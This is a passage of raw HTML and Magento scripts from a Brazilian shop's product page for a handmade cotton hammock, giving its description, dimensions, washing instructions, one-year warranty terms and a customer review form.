                "options": {"nav":"thumbs","allowfullscreen":false,"showCaption":false,"width":700,"thumbwidth":80,"navdir":"horizontal","thumbmargin":10,"thumbborderwidth":3,"thumbheight":100,"height":700,"loop":true,"keyboard":true,"arrows":true,"navtype":"slides","navarrows":true,"transitionduration":"500","transition":"slide"},
                "fullscreen": {"nav":"thumbs","thumbwidth":80,"navdir":"horizontal","navarrows":true,"arrows":true,"showCaption":false},
                "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots","allowfullscreen":true}}}}            }
        }
    }
</script>

<!--Fix for broken fullscreen on mobile with "navdir": "vertical"-->
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Saltar para o início da Galeria de imagens    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product info detailed">

    <div id="swissup-easytabs-69723b8430205"
        class="product data items default"
        data-content-type="easytabs"
        data-mage-init='{"Swissup_Easytabs/js/tabs": {"ajaxContent":true,"openedState":"active"}}'
    >
                            <div id="tab-label-product.info.description"
        class="data item title active"
        aria-labelledby="tab-label-product.info.description-title"
        aria-controls="product.info.description"
        data-role="collapsible"
    >
        <a class="data switch" id="tab-label-product.info.description-title" data-toggle="switch" tabindex="-1" href="#product.info.description">
            Detalhes        </a>
    </div>
    <div id="product.info.description" class="data item content" data-role="content">
        <p style="text-align: justify;">A <strong>Rede de Descanso Intermediária Amarela - Varanda Escama</strong> é produzida por artesãos de forma manual, razão pela qual não possui nenhuma costura, sendo utilizado fio de algodão bem macio e de primeira qualidade em sua confecção.</p>
<p style="text-align: justify;">Como o algodão é a matéria prima utilizada em sua confecção, o tecido é super macio e fresco, proporcionando uma ótima experiência de uso. Ele não perde a cor e nem mancha no momento da lavagem, podendo a rede de descanso ser, inclusive, lavada em máquina de lavar roupas (<a title="Como lavar corretamente uma rede de descanso em máquina de lavar roupas" href="/blog/como-lavar-minha-rede-de-descanso/" target="_blank" rel="noopener"><strong>Clique aqui</strong></a> e leia as instruções sobre como lavar corretamente sua rede).</p>
<p style="text-align: justify;">É uma <strong>rede de descanso confeccionada artesanalmente</strong> por artesãos apaixonados pelo ofício e que mantêm há várias décadas a tradição de confecionar um produto de qualidade legitimamente artesanal, sem costuras. A ausência de costuras em uma rede é a principal característica que a diferencia de um produto industrializado, pois as redes artesanais não possuem costuras, sendo mais resistentes. Como o processo é todo manual, desde a preparação dos fios para serem colocados no tear até os acabamentos finais, leva-se em torno de 3 a 4 semanas para que uma rede fique finalmemente pronta e é conduzido por várias famílias de artesãos, cada família tem uma tarefa específica.</p>
<p style="text-align: justify;">Com sua compra várias famílias são beneficiadas, pois, além de valorizar o trabalho e ajudar a manter a tradição, você contribui para o sustento digno dessas famílias.</p>
<p style="text-align: justify;"> </p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://www.paraisodasredes.com.br/media/banner-artesanal-intermediaria-a.png" alt="Redes de descanso artesanais sem costuras feitas no interior de Pernambuco" width="350" height="119" /></p>
<p> </p>
<h2 style="text-align: justify;"><strong>Detalhes do produto:</strong></h2>
<p><img style="display: block; margin-left: auto; margin-right: auto;" title="Detalhes da rede de dormir" src="https://www.paraisodasredes.com.br/media/dimensoes-intermediaria.png" alt="Detalhes da rede de dormir" width="500" height="104" /></p>
<p> </p>
<p>Peso médio: 2,7 kg <br />Dimensões do tecido: 160 cm x 260 cm <br />Comprimento total (tamanho padrão): 400 cm <br />Composição: Algodão <br />Capacidade de carga: 200 kg</p>
<p style="text-align: justify;"><em>*O comprimento total da rede irá variar se for escolhido tamanho personalizado, pois o tamanho das cordas sofrerá alteração. O ajuste é feito somente nas cordas, permanecendo as medidas do tecido inalteradas.</em></p>
<p style="text-align: justify;"><em>**Normalmente as pessoas medem a rede esticada no chão, é uma forma totalmente errada de se medir uma rede, pois sempre irá apresentar um tamanho bem menor do que realmente tem. Acredite em quem é especialista, a rede é bem maior que o tamanho apresentado medindo-a esticada no chão. <a title="Como medir corretamente uma rede de descanso" href="/blog/como-devemos-medir-uma-rede/" target="_blank" rel="noopener"><strong>Clique aqui</strong></a> para saber como medir corretamente uma rede e entender melhor.</em></p>    </div>
        <div id="tab-label-reviews"
        class="data item title"
        aria-labelledby="tab-label-reviews-title"
        aria-controls="reviews"
        data-role="collapsible"
    >
        <a class="data switch" id="tab-label-reviews-title" data-toggle="switch" tabindex="-1" href="#reviews">
            Avaliações <span class="counter">19</span>        </a>
    </div>
    <div id="reviews" class="data item content" data-role="content">
        <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add amreview-submit-form">
    <div class="block-title"><strong>Escreva sua Própria Avaliação</strong></div>
<div class="block-content">
<form action="https://www.paraisodasredes.com.br/review/product/post/id/169/" class="review-form" method="post" id="review-form" data-role="product-review-form" enctype="multipart/form-data"  data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="cWSen23wpBgHIFXQ" />    <div
    class="field-recaptcha"
    id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container"
    data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6LdIkLsZAAAAAJTDlpVShrfmncC7Wc1Z7IEkCVl9","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}
</script>
    <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Campos&#x20;Obrigat&#xF3;rios">
        <legend class="legend review-legend"><span>Você está avaliando:</span><strong>Rede de Descanso Intermediária Amarela - Varanda Escama</strong></legend><br />
                <span id="input-message-box"></span>
        <fieldset class="field required review-field-ratings">
            <legend class="label"><span>Sua Classificação</span></legend><br/>
            <div class="control">
                <div class="nested" id="product-review-table">
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Quantas estrelas vale?_rating_label"><span>Quantas estrelas vale?</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quantas&#x20;estrelas&#x20;vale&#x3F;_1"
                                    value="1"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quantas&#x20;estrelas&#x20;vale&#x3F;_rating_label Quantas&#x20;estrelas&#x20;vale&#x3F;_1_label" />
                                <label
                                    class="rating-1"
                                    for="Quantas&#x20;estrelas&#x20;vale&#x3F;_1"
                                    title="1&#x20;"
                                    id="Quantas&#x20;estrelas&#x20;vale&#x3F;_1_label">
                                    <span>1 </span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quantas&#x20;estrelas&#x20;vale&#x3F;_2"
                                    value="2"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quantas&#x20;estrelas&#x20;vale&#x3F;_rating_label Quantas&#x20;estrelas&#x20;vale&#x3F;_2_label" />
                                <label
                                    class="rating-2"
                                    for="Quantas&#x20;estrelas&#x20;vale&#x3F;_2"
                                    title="2&#x20;stars"
                                    id="Quantas&#x20;estrelas&#x20;vale&#x3F;_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quantas&#x20;estrelas&#x20;vale&#x3F;_3"
                                    value="3"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quantas&#x20;estrelas&#x20;vale&#x3F;_rating_label Quantas&#x20;estrelas&#x20;vale&#x3F;_3_label" />
                                <label
                                    class="rating-3"
                                    for="Quantas&#x20;estrelas&#x20;vale&#x3F;_3"
                                    title="3&#x20;stars"
                                    id="Quantas&#x20;estrelas&#x20;vale&#x3F;_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quantas&#x20;estrelas&#x20;vale&#x3F;_4"
                                    value="4"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quantas&#x20;estrelas&#x20;vale&#x3F;_rating_label Quantas&#x20;estrelas&#x20;vale&#x3F;_4_label" />
                                <label
                                    class="rating-4"
                                    for="Quantas&#x20;estrelas&#x20;vale&#x3F;_4"
                                    title="4&#x20;stars"
                                    id="Quantas&#x20;estrelas&#x20;vale&#x3F;_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quantas&#x20;estrelas&#x20;vale&#x3F;_5"
                                    value="5"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quantas&#x20;estrelas&#x20;vale&#x3F;_rating_label Quantas&#x20;estrelas&#x20;vale&#x3F;_5_label" />
                                <label
                                    class="rating-5"
                                    for="Quantas&#x20;estrelas&#x20;vale&#x3F;_5"
                                    title="5&#x20;stars"
                                    id="Quantas&#x20;estrelas&#x20;vale&#x3F;_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                    </div>
                <input type="hidden" name="validate_rating" class="validate-rating" value="" />
            </div>
        </fieldset>
            <div class="field review-field-nickname -half required">
            <label for="nickname_field" class="label"><span>Nome ou apelido</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-email">
                <label for="amreview-email-field" class="amreview-emailfield label">Endereço de e-mail</label>
                <input id="amreview-email-field"
                    class="amreview-textfield input-text"
                    type="text"
                    data-validate="{'validate-email':true}"
                    name="guest_email"
                    data-bind="value: review().guest_email" /></div><div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Título</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Avaliações</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    <div class="field review-field-image ">
                <label class="label">Envie fotos do produto</label><div class="control">
                <input class="amrev-input" name="review_images[]" accept="image/*" multiple  type="file" title="Envie fotos do produto">
                </div></div><div class="field amreview-recommend-wrap">
                <input class="amreview-checkbox"
                    type="checkbox"
                    name="is_recommended"
                    id="is_recommended"
                    value="1" />
                <label class="amreview-checkboxlabel" for="is_recommended">Eu Recomendo</label>
                </div></fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit primary"><span>Enviar Avaliação</span></button>
        </div>
    </div>
</form>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}
</script>
</div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.paraisodasredes.com.br\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F169\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
    </div>
        <div id="tab-label-instrucoes-de-lavagem"
        class="data item title"
        aria-labelledby="tab-label-instrucoes-de-lavagem-title"
        aria-controls="instrucoes-de-lavagem"
        data-role="collapsible"
    >
        <a class="data switch" id="tab-label-instrucoes-de-lavagem-title" data-toggle="switch" tabindex="-1" href="#instrucoes-de-lavagem">
            Instruções de lavagem        </a>
    </div>
    <div id="instrucoes-de-lavagem" class="data item content" data-role="content">
        <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p style="
    text-align: justify;
">A maioria das pessoas antes de adquirirem sua primeira rede de descanso pensa em como deixar ela sempre limpinha&nbsp;e cheirosinha. Talvez essa dúvida gere&nbsp;um enorme empecilho na decisão de adquirir uma rede, até porque ninguém quer lavar à mão um artefato tão grande. Mas afinal de contas,&nbsp;<strong>como lavar minha rede de descanso na máquina de lavar?</strong></p>
<p style="
    text-align: justify;
">Antes de tudo temos que atentar para o fato de que as máquinas de lavar que possuem aquele cilindro central que fica girando sobre o tecido faz com que surjam pelos e danificando os acabamentos (a garantia não cobre danos estéticos causados por&nbsp;lavagem incorreta). O ideal é lavar a rede em máquina de lavar que não possui o cilindro central e usar um saco de lavagem para proteger os acabamentos da sua rede. Veja as fotos abaixo:</p>
<p>&nbsp;</p>
<p style="text-align: center;"><img src="https://www.paraisodasredes.com.br/media/wysiwyg/cilindro-300x300.jpg" alt="Máquina com cilindro central" /><br>Máquina com cilindro central</p>
<p style="text-align: center;">&nbsp;</p>
<p style="text-align: center;"><img src="https://www.paraisodasredes.com.br/media/wysiwyg/sem-cilindro-300x300.jpg" alt="Máquina sem cilindro central" /><br>Máquina sem cilindro central</p>
<p style="text-align: center;">&nbsp;</p>
<p style="
    text-align: justify;
">A rede de descanso&nbsp;pode ser lavada normalmente em máquinas de lavar roupas, não exigindo muitos cuidados especiais, bastando o uso de um saco de lavagem para proteger os acabamentos e evitar a formação de pelos, como já dissemos acima.</p>
<p style="
    text-align: justify;
">O que devemos fazer, somente por precaução mesmo, é dobrar a rede começando pelas laterais para dentro, de modo a deixar a varanda (babado / franja) e os punhos sempre dentro do tecido, depois colocá-la dentro do saco de lavagem.&nbsp;</p>
<p style="
    text-align: justify;
">Quanto aos produtos a serem utilizados, não há nada de novo aqui, podendo ser utilizados sabão em pó bem com amaciante de roupas.</p>
<p style="
    text-align: justify;
">O método de secagem também é simples, podendo secar à sombra ou ao sol, mas dê preferência a secagem à sombra, pois evita eventuais manchas causadas pela excessiva exposição aos raios solares.</p>
<p style="
    text-align: justify;
">Basicamente é isso, não há complicação alguma no processo de lavagem de uma rede de descanso.</p></div>    </div>
        <div id="tab-label-vantagens-e-garantia"
        class="data item title"
        aria-labelledby="tab-label-vantagens-e-garantia-title"
        aria-controls="vantagens-e-garantia"
        data-role="collapsible"
    >
        <a class="data switch" id="tab-label-vantagens-e-garantia-title" data-toggle="switch" tabindex="-1" href="#vantagens-e-garantia">
            Vantagens e garantia        </a>
    </div>
    <div id="vantagens-e-garantia" class="data item content" data-role="content">
        <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://www.paraisodasredes.com.br/media/wysiwyg/mao_1.jpg" alt="Redes de descanso artesanais"></p> 
<h3 style="text-align: center;">Redes de Descanso Artesanais</h3>
<br>

<p style="text-align: justify;">Todas as nossas redes são confeccionadas à mão por várias famílias de artesãos apaixonados pelo ofício e que mantêm a tradição local de confeccionar redes de qualidade há várias décadas. Cada artesão é responsável por uma etapa do processo, sendo que cada rede até ficar pronta passa por várias etapas. Um artesão prepara o fio de algodão, que é a matéria prima, para ser colocado no tear, outro é responsável pela confecção do tecido, outro pela feitura da varanda, que alguns chamam de babado, e assim por diante, até finalizar todo o processo. Como o processo é todo artesanal, as redes não possuem costuras, garantindo mais resistência e durabilidade.</p>
<br>


<p style="text-align: justify; class="no-margin"><strong>Com sua compra você ajuda a várias famílias de artesãos</strong> a preservar a tradição local de confeccionar redes artesanais de qualidade. Também contribui financeiramente para o sustento dessas famílias, algumas cuja única fonte de renda é justamente esse trabalho.</p>


<br>
<br>
<br>

<p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://www.paraisodasredes.com.br/media/wysiwyg/icon-reward.png" alt="Satisfação garantida ou o dinheiro de volta" width="120"></p>
<h3 style="text-align: center;">Satisfação Garantida</h3>
<br>

<p style="text-align: justify;">Por trabalharmos somente com redes de descanso 100% artesanais, sem costuras, garantimos a qualidade de nossas redes e a satisfação das pessoas que confiam na gente por meio da compra. Assim, todas as nossas redes possuem 1 ano de garantia e caso você não esteja satisfeito com o produto pode devolvê-lo, sem qualquer custo, e receber todo o dinheiro pago, integralmente, sem necessidade de justificativa.</p>
<br>
<br>
<br>


<p><img style="display: block; margin-left: auto; margin-right: auto;" src="https://www.paraisodasredes.com.br/media/wysiwyg/visto.png" alt="Garantia de 1 Ano" width="120"></p>
<h3 style="text-align: center;">Garantia de 1 Ano</h3>
<p style="text-align: justify;">Aqui garantimos a qualidade de nossas redes. E é em razão disso que todas as nossas redes possuem uma garantia de 1 ano (sendo os 3 primeiros meses de garantia legal, como previsto no Código de Defesa do Consumidor, e mais 9 meses de garantia especial concedida por nós da Paraíso das Redes). &nbsp;</p>
<p style="text-align: justify;">A garantia não abrange as seguintes hipóteses:<br>1 - furos na rede provocados por objetos, tais como facas, estiletes, pontas de cigarro etc.<br>2 - nós nas cordas da rede (usados para encurtar a rede);<br>3 - excesso de peso;<br>4 - exposição direta à luz solar;<br>5 - exposição à chuva;<br>6 - uso de alvejantes ou qualquer outra substância química que possa danificar as fibras do tecido.</p>
<p style="text-align: justify;">Lembre-se que usando sua rede em ambiente protegido da chuva e do sol, na sombra mais precisamente, sua rede durará vários e vários anos em perfeitas condições de uso. O sol e a chuva danificam as fibras dos fios, causando seu enfraquecimento e descoloração.&nbsp;</p>
<p style="text-align: justify;">Caso surja algum defeito dentro do prazo de 1 ano, a contar da data de recebimento do produto, o cliente deverá entrar em contato conosco por meio de <a href="mailto:atendimento@paraisodasredes.com.br">atendimento@paraisodasredes.com.br</a>, informando o ocorrido e anexar ao e-mail fotos do produto danificado, mais precisamente do local com defeito.</p>
<p style="text-align: justify;">Constatado o defeito dentro do prazo, outra rede do mesmo modelo será enviada para o cliente. Os custos de envio correrão por nossa conta. Se não houver disponibilidade em estoque de rede idêntica à adquirida, o cliente poderá escolher outra cor do mesmo modelo, desde que esteja disponível em estoque.</p>




</div>    </div>
        <div id="tab-label-questions"
        class="data item title"
        aria-labelledby="tab-label-questions-title"
        aria-controls="questions"
        data-role="collapsible"
    >
        <a class="data switch" id="tab-label-questions-title" data-toggle="switch" tabindex="-1" href="#questions">
            Perguntas e Respostas        </a>
    </div>
    <div id="questions" class="data item content" data-role="content">
        
<div class="block askit-question-form" id="askit-question-form" data-bind="scope:'askitQuestionForm'">
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#askit-question-form": {
                "Magento_Ui/js/core/app": {"components":{"askitQuestionForm_data_source":{"component":"Magento_Ui\/js\/form\/provider","submit_url":"https:\/\/www.paraisodasredes.com.br\/askit\/question\/save\/","config":{"data":{"item_type_id":1,"item_id":"169"}}},"askitQuestionForm":{"component":"Swissup_Askit\/js\/view\/form","provider":"askitQuestionForm_data_source","namespace":"askitQuestionForm","template":"Swissup_Askit\/question\/form","children":{"askit-messages":{"component":"Swissup_Askit\/js\/view\/messages","displayArea":"askit-messages"},"captcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-form-fields","reCaptchaId":"recaptcha-69723b842f819","settings":{"rendering":{"sitekey":"6LdIkLsZAAAAAJTDlpVShrfmncC7Wc1Z7IEkCVl9","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            }
        }
    </script>
</div>
    </div>
            </div>
</div>
<input name="form_key" type="hidden" value="cWSen23wpBgHIFXQ" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"on","customerRegisterUrl":"https:\/\/www.paraisodasredes.com.br\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.paraisodasredes.com.br\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.paraisodasredes.com.br\/","customerLoginUrl":"https:\/\/www.paraisodasredes.com.br\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LdIkLsZAAAAAJTDlpVShrfmncC7Wc1Z7IEkCVl9","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}}},"config":{"renderTemplate":null,"tracks":{"renderTemplate":true}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.paraisodasredes.com.br\u002Fstatic\u002Fversion1764983112\u002Ffrontend\u002FSwissup\u002Fargento\u002Dforce\u002Fpt_BR\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","ajaxpro-reinit","wp_ga4"],"catalog\/product_compare\/remove":["compare-products","ajaxpro-reinit"],"catalog\/product_compare\/clear":["compare-products","ajaxpro-reinit"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","ajaxpro-cart","wp_ga4"],"checkout\/cart\/delete":["cart","ajaxpro-cart","wp_ga4"],"checkout\/cart\/updatepost":["cart","ajaxpro-cart","wp_ga4"],"checkout\/cart\/updateitemoptions":["cart","ajaxpro-cart","wp_ga4"],"checkout\/cart\/couponpost":["cart","ajaxpro-cart"],"checkout\/cart\/estimatepost":["cart","ajaxpro-cart"],"checkout\/cart\/estimateupdatepost":["cart","ajaxpro-cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","rewards"],"checkout\/sidebar\/removeitem":["cart","wp_ga4"],"checkout\/sidebar\/updateitemqty":["cart","wp_ga4"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","rewards","wp_ga4"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","wp_ga4"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","ajaxpro-reinit","wp_ga4"],"wishlist\/index\/remove":["wishlist","ajaxpro-reinit"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","ajaxpro-cart","wp_ga4"],"wishlist\/index\/fromcart":["wishlist","cart","ajaxpro-cart"],"wishlist\/index\/allcart":["wishlist","cart","wp_ga4"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"checkout\/cart\/configure":["wp_ga4"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["wp_ga4"],"rest\/*\/v1\/carts\/*\/shipping-information":["wp_ga4"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.paraisodasredes.com.br\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","rewards","ajaxpro-reinit","ajaxpro-cart","ajaxpro-product","wp_ga4","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.paraisodasredes.com.br\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent","ajaxpro-reinit","ajaxpro-cart","ajaxpro-product"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.paraisodasredes.com.br\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.paraisodasredes.com.br\/page_cache\/block\/render\/id\/169\/category\/9\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_169","catalog_product_view_sku_IT-026","swissup_configurable_header"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/inicio\/rede-de-descanso-intermediaria-amarela-varanda-escama.html"},"versionCookieName":"private_content_version"}        }
    }
</script>


<script>
    var is_mask_postcode = '1';
    require(['jquery', 'jquery/ui'], function($){
        $( document ).ready(function() {

            var existCondition2 = setInterval(function () {
                var postcod = $('input[name*="postcode"]');
                if (postcod.length) {
                    clearInterval(existCondition2);
                    postcod.keyup(function () {
                        $(this).val(mascaraCep($(this).val()));
                    });
                }
            }, 100);



            function mascaraCep(v){
                if(is_mask_postcode != '1'){
                    return v
                }
				if(v.length > 9 ){
					return v.substring(0,9);
				}
                v=v.replace(/\D/g,"");
                v=v.replace(/^(\d{5})(\d)/,"$1-$2");
                return v
            }

        });
    });

</script>
<span data-mage-init='{"emailCapture": {"url": "https://www.paraisodasredes.com.br/event/action/capture/"}}'></span>
<script>
    var feedId = getUrlParam('ff'),
        product = getUrlParam('fp'),
        currentDate = new Date(),
        session = getCookie('feed_session');

    if (!session) {
        session = '' + Math.floor(currentDate.getTime() / 1000) + Math.floor(Math.random() * 10000001);
    }

    if (session && feedId > 0 && product > 0) {
        setCookie('feed_session', session, {expires: 365, path: '/'});
        setCookie('feed_id', feedId, 365);

        var xhr = new XMLHttpRequest(),
            baseUrl = 'https://www.paraisodasredes.com.br/',
            url = BASE_URL + '?rnd=' + Math.floor(Math.random() * 10000001) + "&feed=" + feedId + "&session=" + session + "&product=" + product;

        xhr.open('GET', url, true);
        xhr.setRequestHeader('Content-Type', 'application/json');
        xhr.send();
    }

    function getUrlParam(name) {
        let results = new RegExp('[\?&]' + name + '=([^&#]*)').exec(window.location.href);

        if (results === null) {
            return '';
        } else {
            return results[1] || 0;
        }
    }

    function getCookie(cookieName) {
        var name = cookieName + "=",
            decodedCookie = decodeURIComponent(document.cookie),
            cookieArray = decodedCookie.split(';');

        for (var i = 0; i < cookieArray.length; i++) {
            var cookie = cookieArray[i].trim();
            if (cookie.indexOf(name) === 0) {
                return cookie.substring(name.length, cookie.length);
            }
        }

        return null;
    }

    function setCookie(cookieName, cookieValue, expirationDays) {
        var d = new Date();
        d.setTime(d.getTime() + (expirationDays * 24 * 60 * 60 * 1000));
        var expires = "expires=" + d.toUTCString();
        document.cookie = cookieName + "=" + cookieValue + ";" + expires + ";path=/";
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.paraisodasredes.com.br\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
